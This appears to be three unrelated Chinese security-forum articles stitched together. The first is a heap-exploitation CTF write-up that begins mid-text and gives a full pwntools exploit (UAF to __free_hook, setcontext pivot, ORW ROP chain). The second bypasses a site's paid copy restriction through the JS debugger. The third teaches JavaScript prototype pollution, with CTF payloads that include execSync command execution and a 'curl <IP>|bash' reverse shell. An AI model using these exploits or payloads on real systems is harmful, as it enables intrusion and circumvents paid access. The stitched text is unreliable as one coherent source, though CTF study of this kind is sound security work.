(0x70) tcache_entry[5](7): 0x5555556037c0 --> 0x555555603b60 --> 0x5555556038d0 --> 0x555555603af0 --> 0x555555603c90 --> 0x555555603e10 --> 0x5555556039e0
(0x80) tcache_entry[6](5): 0x555555603830 --> 0x555555603940 --> 0x555555603bd0 --> 0x555555603e80 --> 0x555555603a50
(0xd0) tcache_entry[11](1): 0x555555603310
(0xf0) tcache_entry[13](2): 0x555555603d00 --> 0x555555603670s
执行`p.sendlineafter(">> \n", "1"*0x1100)` 堆空间如下
pwndbg> heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555556042c0 (size : 0x1fd40)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x020) smallbin[ 0]: 0x555555603790
(0x060) smallbin[ 4]: 0x555555604200 // 合并的堆块
(0x20) tcache_entry[0](7): 0x5555556038b0 --> 0x5555556039c0 --> 0x555555603c70 --> 0x555555603df0 --> 0x555555603c50 --> 0x555555603f00 --> 0x555555603ad0
(0x50) tcache_entry[3](1): 0x555555603f20
(0x60) tcache_entry[4](7): 0x5555556041b0 --> 0x555555604150 --> 0x5555556040f0 --> 0x555555604090 --> 0x555555604030 --> 0x555555603fd0 --> 0x555555603f70
(0x70) tcache_entry[5](7): 0x5555556037c0 --> 0x555555603b60 --> 0x5555556038d0 --> 0x555555603af0 --> 0x555555603c90 --> 0x555555603e10 --> 0x5555556039e0
(0x80) tcache_entry[6](5): 0x555555603830 --> 0x555555603940 --> 0x555555603bd0 --> 0x555555603e80 --> 0x555555603a50
(0xd0) tcache_entry[11](1): 0x555555603310
(0xf0) tcache_entry[13](2): 0x555555603d00 --> 0x555555603670
触发堆合并之后就能泄漏出地址。泄漏出libc的地址接下来就好说了,我们直接利用UAF申请堆块到free_hook的位置,将其覆写为setcontext+53,进行栈迁移,执行ORW。但是这里存在一个问题就是我们最大能控制的大小为0x60,而ORW的链肯定大于0x60的,因此这里我们需要先执行一个read的rop,从而读取orw继续执行。
# -*- coding: utf-8 -*- import syslog
from pwn import *
file_path = "./pwn"
context.arch = "amd64"
elf = ELF(file_path)
debug = 1
if debug:
p = process([file_path])
# gdb.attach(p, "b *$rebase(0xE52)")
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one_gadget = [0x45226, 0x4527a, 0xf03a4, 0xf1247]
else:
p = remote('47.104.175.110', 20066)
libc = ELF('./libc.so.6')
one_gadget = [0x45226, 0x4527a, 0xf03a4, 0xf1247]
def add(index, size):
p.sendlineafter(">> \n", "1")
p.sendlineafter("input index:\n", str(index))
p.sendlineafter("input size:\n", str(size))
def delete(index):
p.sendlineafter(">> \n", "2")
p.sendlineafter("input index:\n", str(index))
def edit(index, content):
p.sendlineafter(">> \n", "3")
p.sendlineafter("input index:\n", str(index))
p.sendafter("input context:\n", content)
def show(index):
p.sendlineafter(">> \n", "4")
p.sendlineafter("input index:\n", str(index))
for i in range(9):
add(i, 0x58)
for i in range(8):
delete(i)
show(1)
heap_address = u64(p.recvline().strip().ljust(8, b"\x00"))
p.sendlineafter(">> \n", "1"*0x1100)
show(7)
libc.address = u64(p.recvline().strip().ljust(8, b"\x00")) - 0x10 - libc.sym['__malloc_hook'] - 0xb0
for i in range(7, -1, -1):
add(i, 0x58)
delete(0)
delete(1)
edit(1, p64(libc.sym['__free_hook']))
add(1, 0x58)
add(9, 0x58)
# # 0x0000000000154930: mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
# magic = 0x0000000000154930 + libc.address
p_rdi_r = 0x00000000000215bf + libc.address
p_rsi_r = 0x0000000000023eea + libc.address
p_rax_r = 0x0000000000043ae8 + libc.address
p_rdx_r = 0x0000000000001b96 + libc.address
syscall = 0x00000000000d2745 + libc.address
ret = 0x00000000000c0c9d + libc.address
setcontext = libc.sym['setcontext'] + 53
orw_address = heap_address + 0xc0
orw_read_address = orw_address + 0x48
flag_str_address = libc.sym['__free_hook'] + 0x10
flag_address = flag_str_address + 0x10
orw = flat([
p_rdi_r, flag_str_address,
p_rsi_r, 0,
p_rax_r, 2,
syscall,
p_rdi_r, 3,
p_rsi_r, flag_address,
p_rdx_r, 0x30,
p_rax_r, 0,
syscall,
p_rdi_r, 1,
p_rsi_r, flag_address,
p_rdx_r, 0x30,
p_rax_r, 1,
syscall
])
orw_read = flat([
p_rdi_r, 0,
p_rsi_r, orw_read_address,
p_rdx_r, 0x200,
p_rax_r, 0,
syscall,
])
edit(9, p64(setcontext) + p64(0) + b"./flag")
payload = b"\x00"*0x40 + p64(orw_address) + p64(ret)
edit(2, payload)
edit(3, orw_read)
delete(1)
p.sendline(orw)
p.interactive() | 社区文章 |
### 0x01 起因
在网上找了一篇比较好的文章,想复制保存到自己的笔记中,复制后出现了如下截图
想复制一点儿文字,都需要登录,还需要会员.
来分析下页面的前端JS吧
* * *
### 0x02 分析右键点击事件
我用的是Google的浏览器:
该网站,鼠标右键点击以后的图如下:
正常的页面,鼠标右键点击以后的图片如下:
看来是劫持了正常的鼠标右键响应事件
* * *
### 0x03 分析JS事件劫持的关键代码
打开Chrome的调试工具, F12打开
如图所示: 定位到 oncontextmenu
点击进入关键代码, 格式化JS
看了下默认返回值是false, 直接定位到关键的返回行
7536,7537行代码
在 7536行下断点
鼠标右键重新触发,执行到指定行
console中关键变量的值
isContentMenu 是 true
重新赋值 isContentMenu = false
运行后的效果如下:
原始的鼠标右键事件被还原回来了.
* * *
### 0x04 去除复制的限制
选中 页面的指定文字后, 出现复制的选择栏如下:
定位关键的copy事件:
格式化js,定位到关键行:9201行
简单分析下js,发现了一个关键变量;
isNotPayCopy
这个变量的名字很好理解了,没付款的用户不能copy
开始调试到指定行,直接更改变量的值
直接 isNotPayCopy = true
测试复制成功了
* * *
### 0x05 F12直接源码复制的方法
这种方法不多介绍了
多行复制的话,需要处理html, 也可以, 比较常用, 这里只是分析了下页面的js文件
* * *
### 0x06 扩展
主要介绍几点:
1, 页面原本的静态JS是加密的,想js替换的话,需要先解密,没有分析js的加密方式,未做替换操作
2, 这种反复制的方案,对爬虫的限制基本为零,主要目的是为了用户注册充值的. | 社区文章 |
# 从浅入深 Javascript 原型链与原型链污染
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
JavaScript 是一门非常灵活的语言,与 PHP 相比起来更加灵活。除了传统的 SQL
注入、代码执行等注入型漏洞外,也会有一些独有的安全问题,比如今天要说这个原型链污染。本篇文章就让我们来学习一下 NodeJS 原型链与原型链污染的原理。
## Javascript 原型链与继承
在 JavaScript 中,没有父类和子类这个概念,也没有类和实例的区分,而 JavaScript 中的继承关系则是靠一种叫做 “原型链”
的模式来实现的。
当我们谈到继承时,JavaScript 只有一种结构:对象。每个实例对象(object)都有一个私有属性( `__proto__`)指向它的
**构造函数的原型对象** (prototype)。该原型对象也有一个自己的原型对象( `__proto__`),层层向上直到一个对象的原型对象为
`null`。根据定义,`null` 没有原型,并作为这个原型链中的最后一个环节。我们可以通过以下方式访问得到某一实例对象的原型对象:
objectname.[[prototype]]
objectname.prototype
objectname["__proto__"]
objectname.__proto__
objectname.constructor.prototype
> 在创建对象时,就会有一些预定义的属性。其中在定义函数的时候,这个预定义属性就是 prototype,这个 prototype 是一个普通的原型对象。
>
> 而定义普通的对象的时候,就会生成一个 `__proto__`,这个 `__proto__` 指向的是这个对象的构造函数的 prototype。
JavaScript 对象是动态的属性“包”(指其自己的属性)。JavaScript
对象有一个指向一个原型对象的链。当试图访问一个对象的属性时,它不仅仅在该对象上搜寻,还会搜寻该对象的原型,以及该对象的原型的原型,依次层层向上搜索,直到找到一个名字匹配的属性或到达原型链的末尾。
不同对象所生成的原型链如下(部分):
var o = {a: 1};
// o对象直接继承于 Object.prototype
// 原型链: o ---> Object.prototype ---> null
var a = ["yo", "whadup", "?"];
// 数组都继承于 Array.prototype
// 原型链: a ---> Array.prototype ---> Object.prototype ---> null
function f(){
return 2;
}
// 函数都继承于 Function.prototype
// 原型链: f ---> Function.prototype ---> Object.prototype ---> null
这里演示当尝试访问属性时会发生什么:
// 让我们从一个函数里创建一个对象o, 它自身拥有属性a和b的:
let f = function () {
this.a = 1;
this.b = 2;
}
/* 这么写也一样
function f() {
this.a = 1;
this.b = 2;
}
*/
let o = new f(); // {a: 1, b: 2}
// 在 f 函数的原型对象上定义属性
f.prototype.b = 3;
f.prototype.c = 4;
// 不要在 f 函数的原型上直接定义 f.prototype = {b:3,c:4};, 这样会直接打破原型链
// o.[[Prototype]] 有属性 b 和 c
// (其实就是 o.__proto__ 或者 o.constructor.prototype)
// o.[[Prototype]].[[Prototype]] 是 Object.prototype.
// 最后o.[[Prototype]].[[Prototype]].[[Prototype]]是null
// 这就是原型链的末尾,即 null,
// 根据定义,null 就是没有 [[Prototype]]。
// 综上,整个原型链如下:
// {a:1, b:2} ---> {b:3, c:4} ---> Object.prototype---> null
console.log(o.a); // 输出 1
// a是o的自身属性吗?是的,该属性的值为 1
console.log(o.b); // 输出 2
// b是o的自身属性吗?是的,该属性的值为 2
// 原型上也有一个'b'属性,但是它不会被访问到。
// 这种情况被称为"属性遮蔽 (property shadowing)"
console.log(o.c); // 输出 4
// c是o的自身属性吗?不是,那看看它的原型上有没有
// c是o.[[Prototype]]的属性吗?是的,该属性的值为 4
console.log(o.d); // 输出 undefined
// d 是 o 的自身属性吗?不是,那看看它的原型上有没有
// d 是 o.[[Prototype]] 的属性吗?不是,那看看它的原型上有没有
// o.[[Prototype]].[[Prototype]] 为 null,停止搜索
// 找不到 d 属性,返回 undefined
JavaScript 并没有其他基于类的语言所定义的 “方法”。在 JavaScript 里,任何 **函数**
都可以添加到对象上作为对象的属性。函数的继承与其他的属性继承没有差别,包括上面的 “属性遮蔽”(这种情况相当于其他语言的方法重写)。
接下来,我们仔细分析一下在下面这些应用场景中, JavaScript 在背后做了哪些事情。
为了最佳的学习体验,我们强烈建议阁下打开浏览器的控制台,进入“console”选项卡,然后运行代码。
function doSomething(){}
console.log(doSomething.prototype);
// 和声明函数的方式无关,
// JavaScript 中的函数永远有一个默认原型属性。
var doSomething = function(){};
console.log(doSomething.prototype);
正如之前提到的,在 JavaScript 中,函数(function)是允许拥有属性的。所有的函数会有一个特别的属性 —— `prototype`
。在控制台显示的JavaScript代码块中,我们可以看到 doSomething 函数的一个默认属性 prototype:
控制台中主要的显示应该类似如下的结果:
{
constructor: ƒ doSomething(),
__proto__: {
constructor: ƒ Object(),
hasOwnProperty: ƒ hasOwnProperty(),
isPrototypeOf: ƒ isPrototypeOf(),
propertyIsEnumerable: ƒ propertyIsEnumerable(),
toLocaleString: ƒ toLocaleString(),
toString: ƒ toString(),
valueOf: ƒ valueOf()
}
}
我们可以给 doSomething 函数的原型对象添加新属性,如下:
function doSomething(){}
doSomething.prototype.foo = "bar";
console.log(doSomething.prototype);
可以看到运行后的结果如下:
控制台中主要的显示应该类似如下的结果:
{
foo: "bar",
constructor: ƒ doSomething(),
__proto__: {
constructor: ƒ Object(),
hasOwnProperty: ƒ hasOwnProperty(),
isPrototypeOf: ƒ isPrototypeOf(),
propertyIsEnumerable: ƒ propertyIsEnumerable(),
toLocaleString: ƒ toLocaleString(),
toString: ƒ toString(),
valueOf: ƒ valueOf()
}
}
现在我们可以通过 new 操作符来创建基于这个原型对象的 doSomething 实例。使用 new 操作符,只需在调用 doSomething
函数语句之前添加new。这样,便可以获得这个函数的一个实例对象,一些属性就可以添加到该原型对象中。
请尝试运行以下代码:
function doSomething(){}
doSomething.prototype.foo = "bar"; // add a property onto the prototype
var doSomeInstancing = new doSomething();
doSomeInstancing.prop = "some value"; // add a property onto the object
console.log(doSomeInstancing);
可以看到运行后的结果如下:
控制台中主要的显示应该类似如下的结果:
{
prop: "some value",
__proto__: {
foo: "bar",
constructor: ƒ doSomething(),
__proto__: {
constructor: ƒ Object(),
hasOwnProperty: ƒ hasOwnProperty(),
isPrototypeOf: ƒ isPrototypeOf(),
propertyIsEnumerable: ƒ propertyIsEnumerable(),
toLocaleString: ƒ toLocaleString(),
toString: ƒ toString(),
valueOf: ƒ valueOf()
}
}
}
如上所示,doSomeInstancing 中的 `__proto__` 是 `doSomething.prototype` 。但这是做什么的呢?当你访问
doSomeInstancing 中的一个属性时,浏览器首先会查看 doSomeInstancing 中是否存在这个属性。
如果 doSomeInstancing 不包含属性信息,那么浏览器会在 doSomeInstancing 的 `__proto__` 中进行查找(同
`doSomething.prototype`)。如属性在 doSomeInstancing 的 `__proto__` 中查找到,则使用
doSomeInstancing 中 `__proto__` 的属性。
否则,如果 doSomeInstancing 中 `__proto__` 不具有该属性,则检查 doSomeInstancing 的 `__proto__`
的 `__proto__` 是否具有该属性,也就是通过 `doSomething.prototype` 的 `__proto__` 即
`Object.prototype` 来查找该属性。
如果属性不存在 doSomeInstancing 的 `__proto__` 的 `__proto__` 中, 那么就会在doSomeInstancing
的 `__proto__` 的 `__proto__` 的 `__proto__` 中查找。然而,这里存在个问题:doSomeInstancing 的
`__proto__` 的 `__proto__` 的 `__proto__` 其实不存在。因此,只有这样,在 `__proto__`
的整个原型链被查看之后,这里没有更多的 `__proto__` , 浏览器断言该属性不存在,并给出属性值为 `undefined` 的结论。
## Javascript 原型链污染漏洞原理
我们来看看下面这个语句:
object[a][b] = value
如果我们可以控制 a、b、value 的值,将 a 设置为`__proto__`,那么我们就可以给 object 对象的原型设置一个 b 属性,值为
value。这样所有继承 object 对象原型的实例对象就会在本身不拥有 b 属性的情况下,都会拥有b属性,且值为value。
来看一个简单的例子:
object1 = {"a":1, "b":2};
object1.__proto__.foo = "Hello World";
console.log(object1.foo);
object2 = {"c":1, "d":2};
console.log(object2.foo);
最终会输出两个 Hello World。为什么 object2 在没有设置 foo 属性的情况下,也会输出 Hello World
呢?就是因为在第二条语句中,我们对 object1 的原型对象设置了一个 foo 属性,而 object2 和 object1 一样,都是继承了
Object.prototype。在获取 object2.foo 时,由于 object2 本身不存在 foo 属性,就会往父类
Object.prototype
中去寻找。这就造成了一个原型链污染,所以原型链污染简单来说就是如果能够控制并修改一个对象的原型,就可以影响到所有和这个对象同一个原型的对象。
## Merge 类操作导致原型链污染
Merge 类操作是最常见可能控制键名的操作,也最能被原型链攻击。
给出一个例子:
function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
let object1 = {}
let object2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(object1, object2)
console.log(object1.a, object1.b)
object3 = {}
console.log(object3.b)
最终输出的结果为:
1 2
2
可见 object3 的 b 是从原型中获取到的,说明 Object 已经被污染了。这是因为,在 JSON 解析的情况下,`__proto__`
会被认为是一个真正的 “键名”,而不代表“原型”,所以在遍历 object2 的时候会存在这个键,所以 Object 理所应当的便被污染了。
下面分析一下 Merge() 为什么不安全:
* 这个函数对 `source` 对象中的所有属性进行迭代(因为对象 `source` 在键值对相同的情况下拥有更高的优先级)
* 如果属性同时存在于第一个和第二个参数中,且他们都是 `Object`,它就会递归地合并这个属性。
* 现在我们如果控制 `source[key]` 的值,使其值变成 `__proto__`,且我们能控制 `source` 中 `__proto__` 属性的值,在递归的时候,`target[key]` 在某个特定的时候就会指向对象 `target` 的 `prototype`,我们就能成功地添加一个新的属性到该对象的原型链中了。
这就是最典型的一个原型链污染的例子,下面我们看几道 CTF 中原型链污染的例题。
### [GYCTF2020]Ez_Express
进入题目,一个登录框:
下载 `www.zip` 得到源码,然后对源码进行审计,`routes` 路径下有个 index.js:
var express = require('express');
var router = express.Router();
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
const merge = (a, b) => { // 发现 merge 危险操作
for (var attr in b) {
if (isObject(a[attr]) && isObject(b[attr])) {
merge(a[attr], b[attr]);
} else {
a[attr] = b[attr];
}
}
return a
}
const clone = (a) => {
return merge({}, a);
}
function safeKeyword(keyword) {
if(keyword.match(/(admin)/is)) {
return keyword
}
return undefined
}
router.get('/', function (req, res) {
if(!req.session.user){
res.redirect('/login');
}
res.outputFunctionName=undefined;
res.render('index',data={'user':req.session.user.user});
});
router.get('/login', function (req, res) {
res.render('login');
});
router.post('/login', function (req, res) {
if(req.body.Submit=="register"){
if(safeKeyword(req.body.userid)){
res.end("<script>alert('forbid word');history.go(-1);</script>")
}
req.session.user={
'user':req.body.userid.toUpperCase(), // 变成大写
'passwd': req.body.pwd,
'isLogin':false
}
res.redirect('/');
}
else if(req.body.Submit=="login"){
if(!req.session.user){res.end("<script>alert('register first');history.go(-1);</script>")}
if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){
req.session.user.isLogin=true;
}
else{
res.end("<script>alert('error passwd');history.go(-1);</script>")
}
}
res.redirect('/');
});
router.post('/action', function (req, res) { // /action 路由只能 admin 用户访问
if(req.session.user.user!="ADMIN"){res.end("<script>alert('ADMIN is asked');history.go(-1);</script>")}
req.session.user.data = clone(req.body); // 使用了之前定义的 merge 危险操作
res.end("<script>alert('success');history.go(-1);</script>");
});
router.get('/info', function (req, res) {
res.render('index',data={'user':res.outputFunctionName});
})
module.exports = router;
源码中用了 `merge()` 和 `clone()`,那必定是原型链污染了。往下找到调用 `clone()` 的位置:
router.post('/action', function (req, res) { // /action路由只能admin用户访问
if(req.session.user.user!="ADMIN"){res.end("<script>alert('ADMIN is asked');history.go(-1);</script>")}
req.session.user.data = clone(req.body); // 使用了之前定义的危险的merge操作
res.end("<script>alert('success');history.go(-1);</script>");
});
可见,当我们登上 admin 用户后,便可以发送 POST 数据来进行原型链污染了。但是要污染哪一个参数呢,我们继续向下看到 /info 路由:
router.get('/info', function (req, res) {
res.render('index',data={'user':res.outputFunctionName});
})
可以看到在 `/info` 下,将 res 对象中的 `outputFunctionName` 属性渲染入 `index` 中,而
`outputFunctionName` 是未定义的:
res.outputFunctionName=undefined;
所以我们就污染 `outputFunctionName` 属性吧。
但是需要admin账号才能用到 `clone()`,于是去到 `/login` 路由处:
router.post('/login', function (req, res) {
if(req.body.Submit=="register"){
if(safeKeyword(req.body.userid)){ // 注册的用户的userid不能是admin
res.end("<script>alert('forbid word');history.go(-1);</script>")
}
req.session.user={
'user':req.body.userid.toUpperCase(), // 变成大写
'passwd': req.body.pwd,
'isLogin':false
}
res.redirect('/');
}
else if(req.body.Submit=="login"){
if(!req.session.user){res.end("<script>alert('register first');history.go(-1);</script>")}
if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){
req.session.user.isLogin=true;
}
else{
res.end("<script>alert('error passwd');history.go(-1);</script>")
}
}
res.redirect('/'); ;
});
可以看到注册的用户名不能为 admin(大小写),不过有个地方可以注意到:
'user':req.body.userid.toUpperCase(),
这里将user给转为大写了,这种转编码的通常都很容易出问题,具体请参考 p 牛的文章
[《Fuzz中的javascript大小写特性》](https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html)
我们可以注册一个 `admın`(此admın非彼admin,仔细看i部分):
> 特殊字符绕过:
>
> **toUpperCase()**
>
> 我们可以在其中混入了两个奇特的字符”ı”、”ſ”。这两个字符的“大写”是I和S。也就是说”ı”.toUpperCase() ==
> ‘I’,”ſ”.toUpperCase() == ‘S’。通过这个小特性可以绕过一些限制。
>
> **toLowerCase()**
>
> 这个”K”的“小写”字符是k,也就是”K”.toLowerCase() == ‘k’.
注册后成功登录admin用户:
让我们输入自己最喜欢的语言,这里我们就可以发送 Payload 进行原型链污染了:
{"lua":"123","__proto__":{"outputFunctionName":"t=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag').toString()//"},"Submit":""}
输入后抓包:
并将 Content-Type 设为 application/json,POST Body 部分改为 Json 格式的数据并加上Payload:
然后访问 /info 路由即可得到flag:
### Nullcon HackIM
再来看看 Nullcon HackIM 中的一个例子:
'use strict';
const express = require('express');
const bodyParser = require('body-parser')
const cookieParser = require('cookie-parser');
const path = require('path');
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
function merge(a, b) {
for (var attr in b) {
if (isObject(a[attr]) && isObject(b[attr])) {
merge(a[attr], b[attr]);
} else {
a[attr] = b[attr];
}
}
return a
}
function clone(a) {
return merge({}, a);
}
// Constants
const PORT = 8080;
const HOST = '0.0.0.0';
const admin = {};
// App
const app = express();
app.use(bodyParser.json()) // 调用中间件解析json
app.use(cookieParser());
app.use('/', express.static(path.join(__dirname, 'views')));
app.post('/signup', (req, res) => {
var body = JSON.parse(JSON.stringify(req.body));
var copybody = clone(body)
if (copybody.name) {
res.cookie('name', copybody.name).json({
"done": "cookie set"
});
} else {
res.json({
"error": "cookie not set"
})
}
});
app.get('/getFlag', (req, res) => {
var аdmin = JSON.parse(JSON.stringify(req.cookies))
if (admin.аdmin == 1) {
res.send("hackim19{}");
} else {
res.send("You are not authorized");
}
});
app.listen(PORT, HOST);
console.log(`Running on http://${HOST}:${PORT}`);
代码很简单,还是使用了 Merge 危险操作,存在原型链污染,因此最简单的 Payload 就是:
{"__proto__": {"admin": 1}}
## Undefsafe 模块原型链污染(CVE-2019-10795)
不光是 Merge 操作容易造成原型链污染,undefsafe 模块也可以原型链污染。undefsafe 是 Nodejs
的一个第三方模块,其核心为一个简单的函数,用来处理访问对象属性不存在时的报错问题。但其在低版本(<
2.0.3)中存在原型链污染漏洞,攻击者可利用该漏洞添加或修改 Object.prototype 属性。
### undefsafe 模块使用
我们先简单测试一下该模块的使用:
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object.a.b.e)
// skysec
可以看到当我们正常访问object属性的时候会有正常的回显,但当我们访问不存在属性时则会得到报错:
console.log(object.a.c.e)
// TypeError: Cannot read property 'e' of undefined
在编程时,代码量较大时,我们可能经常会遇到类似情况,导致程序无法正常运行,发送我们最讨厌的报错。那么 undefsafe 可以帮助我们解决这个问题:
var a = require("undefsafe");
console.log(a(object,'a.b.e'))
// skysec
console.log(object.a.b.e)
// skysec
console.log(a(object,'a.c.e'))
// undefined
console.log(object.a.c.e)
// TypeError: Cannot read property 'e' of undefined
那么当我们无意间访问到对象不存在的属性时,就不会再进行报错,而是会返回 undefined 了。
同时在对对象赋值时,如果目标属性存在:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.b.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: '123' } } }
我们可以看到,其可以帮助我们修改对应属性的值。如果当属性不存在时,我们想对该属性赋值:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.f.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' }, e: '123' } }
访问属性会在上层进行创建并赋值。
### undefsafe 模块漏洞分析
通过以上演示我们可知,undefsafe 是一款支持设置值的函数。但是 undefsafe
模块在小于2.0.3版本,存在原型链污染漏洞(CVE-2019-10795)。
我们在 2.0.3 版本中进行测试:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
// [Function: toString]
但是如果在低于 2.0.3 版本运行,则会得到如下输出:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
//evilstring
可见,当 undefsafe() 函数的第 2,3 个参数可控时,我们可以污染 object 对象中的值。
再来看一个简单例子:
var a = require("undefsafe");
var test = {}
console.log('this is '+test) // 将test对象与字符串'this is '进行拼接
// this is [object Object]
返回:[object Object],并与this is进行拼接。但是当我们使用 undefsafe 的时候,可以对原型进行污染:
a(test,'__proto__.toString',function(){ return 'just a evil!'})
console.log('this is '+test) // 将test对象与字符串'this is '进行拼接
// this is just a evil!
可以看到最终输出了 “this is just a
evil!”。这就是因为原型链污染导致,当我们将对象与字符串拼接时,即将对象当做字符串使用时,会自动其触发 toString
方法。但由于当前对象中没有,则回溯至原型中寻找,并发现toString方法,同时进行调用,而此时原型中的toString方法已被我们污染,因此可以导致其输出被我们污染后的结果。
下面我们来看一道例题。
### [网鼎杯 2020 青龙组]notes
题目给了源码:
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {}; // 定义了一个字典,在后面的攻击过程中会用到
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug'); // 设置模板引擎为pug
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));
app.get('/', function(req, res, next) {
res.render('index', { title: 'Notebook' });
});
app.route('/add_note')
.get(function(req, res) {
res.render('mess', {message: 'please use POST to add a note'});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render('mess', {message: "add note sucess"});
} else {
res.render('mess', {message: "did not add note"});
}
})
app.route('/edit_note') // 该路由中 undefsafe 三个参数均可控
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
app.route('/delete_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render('mess', {message: "delete done"});
} else {
res.render('mess', {message: "delete failed"});
}
})
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
app.route('/status') // 漏洞点,只要将字典 commands 给污染了, 就能任意执行我们的命令
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`); // 将命令执行结果输出
});
}
res.send('OK');
res.end();
})
app.use(function(req, res, next) {
res.status(404).send('Sorry cant find that!');
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send('Something broke!');
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
我们注意到其使用了 undefsafe 模块,那么如果我们可以操纵其第 2、3 个参数,即可进行原型链污染,则可使目标网站存在风险。故此,我们首先要寻找
undefsafe 的调用点:
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
发现在查看 note 和编辑 note 时会调用 undefsafe,那我们首先查看 get_note 方法会被哪个路由调用:
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
发现此时虽然 q 参数可控,但是也只有 q 参数可控,也就是说我们只能控制 undefsave 函数的第二个参数,而 undefsave
函数的第三个参数我们控制不了。
而对于 edit_note 方法,我们发现 edit_note 路由中会调用 edit_note 方法:
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
此时 id、author 和 raw 均为我们的可控值,那么我们则可以操纵原型链进行污染:
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
那么既然找到了可以进行原型链污染的位置,就要查找何处可以利用污染的值造成攻击,我们依次查看路由,发现 /status 路由有命令执行的操作:
app.route('/status') // 漏洞点,只要将字典commands给污染了,就能执行我们的任意命令
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`); // 将命令执行结果输出
});
}
res.send('OK');
res.end();
})
那我们的思路就来了,我们可以通过 /edit_note 路由污染 note_list 对象的原型,比如加入某个命令,由于 commands 和
note_list 都继承自同一个原型,那么在遍历 commands 时便会取到我们污染进去的恶意命令并执行。
在 VPS 上面创建一个反弹 Shell 的文件,然后等待目标主机去 Curl 访问并执行他:
在目标主机执行 Payload:
POST /edit_note
id=__proto__.aaa&author=curl 47.101.57.72|bash&raw=lalala;
再访问 /status 路由,利用污染后的结果进行命令执行,成功反弹 Shell 并得到 flag:
